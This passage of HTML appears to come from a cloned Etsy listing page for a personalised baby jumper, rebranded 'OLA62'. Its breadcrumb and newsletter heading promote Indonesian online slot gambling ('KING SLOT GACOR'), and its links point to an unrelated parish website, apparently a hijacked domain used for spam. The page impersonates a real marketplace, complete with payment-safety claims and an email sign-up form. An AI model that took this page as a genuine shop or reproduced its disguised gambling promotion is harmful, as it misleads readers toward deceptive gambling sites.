9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></path></svg></span>

</div>
</div>
<div class="wt-sem-text-secondary wt-text-caption">
OLA62 menjaga keamanan informasi pembayaran Anda. Toko di OLA62 tidak pernah menerima informasi kartu kredit Anda.
</div>


<div class="wt-mb-xs-4">
<div class="wt-content-toggle">
<button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
<span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
<span class="wt-content-toggle--btn__icon"></span>
</button>
<div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
<div class="wt-sem-text-secondary wt-text-caption">
Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
</div>
</div>
</div>
</div>
</div>
</div>

<div data-appears-component-name="listings_page_structured_policies_additional_terms">

</div>

</div>
</div>

</div>
</div>
</div>
</div>
</div>


<div data-listing-page-lazy-loaded-bottom-section>
<div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":8923155835,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
<div>


</div>
</div>
</div>



<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
<div class="wt-pr-xs-2 wt-text-caption">
Listed on Sep 9, 2025
</div>
<div class="wt-text-caption">
<a rel="nofollow" class="wt-text-link" href="/favoriters?ref=l2-collection-count">
2266 favorites
</a>
</div>
</div>

</div>

<div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=breadcrumb_listing">OLA62</a>
<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
<a href="https://www.paroquiasenhoradasaude.com.br/c/clothing?explicit=1&ref=breadcrumb_listing">SLOT TERPERCAYA</a>
</div><br />

<div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

<div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
<div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
<div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--lightwt-overlay__close-icon
"
data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
<div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center">

<img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

<h2 class="wt-text-heading" id="collection-modal-title">
<span data-collections-modal-title class="">
Add to collection
</span>
<span data-registry-modal-title class="wt-display-none">
Add to registry
</span>
</h2>
</div>
<div class="collection-list-loading-container" data-spinner-container>
<div class="wt-spinner wt-spinner--02">
<div>Loading</div>
</div>
</div>
<div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
<div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
<p>Hmm, something went wrong.</p>
<p>Try that again.</p>
</div>
</div>
<fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
<div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
<span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
<input type="checkbox" id="create_new_list" hidden />
<label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
<div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
</div>
<p class="wt-pl-xs-2 wt-text-title-01">
Create new collection
</p>
</label>
</span>



</div>
</fieldset>
<div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
<div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
<div class="wt-overlay__footer__action">
<button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7" data-wt-overlay-close>Done</button>
</div>
</div>
</div>
</div>
<div class="wt-display-none" data-add-collection-section data-listing-id="">
<div data-collection-list-add>
<div class="wt-overlay__header">
<h3 class="wt-text-heading wt-text-center-xs">
Create new collection
</h3>
</div>
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
<div class="wt-validation wt-width-full">
<label class="wt-label" for="edit-list">Name</label>
<input data-add-collection-input autofocus aria-invalid="false" type="text" class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
<div class="wt-display-flex-xs wt-justify-content-space-between">
<div>
<div data-duplicated-name-alert data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
<div data-too-long-alert data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
Collection name is too long
</div>
</div>
<p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count>50</p>
</div>
</div>
</div>
<div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
<div class="wt-mb-xs-5 wt-mb-md-0">
<legend class="wt-text-title-01 wt-mt-xs-1">
Set to private?
</legend>
<p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publik—koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
<a href="https://www.paroquiasenhoradasaude.com.br/legal/privacy/" target="_blank">View OLA62 Privacy Policy</a></p>
</div>
<div>
<div
id="collection-privacy-control"
class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
data-label-yes="Private"
data-label-no="Public"
data-selector="toggle-switch">
<div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered>

<div class="wt-switch__frame">
<input
type="checkbox"
class="wt-switch wt-switch--small"
id="wt-switch-68c0775d1091a"
/>
<label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
<span class="wt-screen-reader-only">
Set to private? 
</span>
</label>
</div>

</div>

<div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
<span data-toggle-private-text class="wt-text-body">
Public
</span>
<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"/></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"/></path></svg></span>
<span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"/></path></svg></span>
</div>
</div>
</div>
</div>
<div data-collection-list-add-footer >
<div class="wt-overlay__footer">
<div class="wt-overlay__footer__cancel">
<button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back>Cancel</button>
</div>
<div class="wt-overlay__footer__action">
<button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled>
Create collection
</button>
</div>
</div>
</div>
</div>
<div
class="wt-overlay wt-overlay--alert"
id="make-public-list-modal"
data-wt-overlay
aria-hidden="true"
role="alertdialog"
aria-modal="false">
<div class="wt-overlay__modal" data-overlay-modal>
<div class="wt-overlay__header">
<h2 class="wt-text-heading wt-text-center-xs">
Make your collection public?

</h2>
</div>
<div class="wt-display-flex-xs wt-justify-content-space-between">
<div>
<p>
Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
</p>
</div>
</div>
<div class="wt-overlay__footer">
<div class="wt-overlay__footer__cancel">
<button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" >Cancel</button>
</div>
<div class="wt-overlay__footer__action">
<button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary" >Make Public</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>


</div>



<div id="listing-page-post-add-to-cart-overlay">

</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
data-wt-overlay role="dialog" aria-modal="false" aria-label="">
<div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/></path></svg></span>
</button>

<div data-conditional-sale-content></div>
<div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">

<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive" >
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></circle></svg></span>
Loading
</div>

</div>
<div data-conditional-sale-load-failure>
<div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true"data-wt-neu-rendered>
<div data-clg-id="WtBannerContent" class="wt-banner__layout">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/></path></svg></span>
</div>
<div>
<div >
<p class="wt-banner__title">
There was a problem loading the content
</p>
</div>
</div>
</div>
<div class="wt-banner__buttons">
<button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
Try again
</button>

</div>
</div>
</div>
</div>

</div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>



</div>
</div></div></div></div></div></main>

<div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi">
<footer>
<div class="chrome-footer__etsy-finds">
<div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
<form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in"
data-finds-form
>

<input type="hidden" name="campaign_name" value=""/>
<input type="hidden" name="campaign_slug" value="new_at_etsy"/>
<input type="hidden" name="subscribe" value="true"/>
<input type="hidden" name="ref" value=""/>
<input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none" />

<div class="wt-mb-xs-3">
<p class="wt-text-title-01 wt-mb-xs-2">OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH</p>
</div>

<div class="wt-max-width-sm wt-validation">
<label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
<div class="wt-input-btn-group" data-email-list-signup-form-elements>
<input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input>
<button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input>
Subscribe
<div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
 <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></circle></svg></span>
 Loading
 </div>
</button>
</div>
</div>
<div class="g-recaptcha-etsy"
 data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3"
 data-etsy-autoload="false"
 data-recaptcha-version="enterprise"
 data-recaptcha-key-type="score"
 id="g-recaptcha-etsy-public_email_subscribe-score"
 data-badge="inline"
 data-recaptcha-action="public_email_subscribe"
>
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
 <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input"
 type="hidden"
 name="enterprise_recaptcha_token"
 value=""
/>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type"
 type="hidden"
 name="enterprise_recaptcha_token_key_type"
 value="score"
/>

<div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email data-submission-error-response>
Please enter a valid email address.
</div>
<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin data-submission-response>
Looks like you already have an account! Please <a href="/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost&workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
</div>
<div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup data-submission-response>
You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
</div>
<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in data-success-no-email-signed-in data-success-no-email-signed-out data-submission-response>
You've been successfully signed up!
</div>
<div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out data-submission-response>
Great! We've sent you an email to confirm your subscription.
</div>
<div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01"id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error data-submission-error-response>
There was a problem subscribing you to this newsletter.
</div>
</div>
</form>
</div>
</div>
<div class="chrome-footer__extra-links-app-container">
<nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
<div class="wt-body-max-width">
<div class="wt-grid" >
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Shop
</h3>

<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-shop"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Shop
</span>
<span class="wt-content-toggle--btn__icon"></span>
</button>

<div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/giftcards?ref=ftr"
>

<span>Gift cards</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
href="https://www.paroquiasenhoradasaude.com.br/registry?ref=ftr"
>

<span>OLA62 Registry</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/categories"
>

<span>Sitemap</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="/blog/en/?ref=ftr"
>

<span>OLA62 Blog</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/uk?locale_override=GBP%7Cen-GB%7CGB"
>

<span>OLA62 United Kingdom</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/de?locale_override=EUR%7Cde%7CDE"
>

<span>OLA62 Germany</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/ca?locale_override=CAD%7Cen-US%7CCA"
>

<span>OLA62 Canada</span>
</a>
</li>
</ul>
</div>


</div>
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
Sell
</h3>

<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-sell"
aria-expanded="false"
>
<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
Sell
</span>
<span class="wt-content-toggle--btn__icon"></span>
</button>

<div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/sell?ref=ftr"
>

<span>Sell on OLA62</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
href="https://www.paroquiasenhoradasaude.com.br/"
rel="nofollow"
>

<span>Teams</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
href="https://www.paroquiasenhoradasaude.com.br/"
rel="nofollow"
>

<span>Forums</span>
</a>
</li>
<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
href="https://www.paroquiasenhoradasaude.com.br/affiliates?ref=ftr"
rel="nofollow"
>

<span>Affiliates & Creators</span>
</a>
</li>
</ul>
</div>


</div>
<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
About
</h3>

<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
data-wt-content-toggle
aria-controls="footer-extra-links-about"
aria-expanded="false"
>
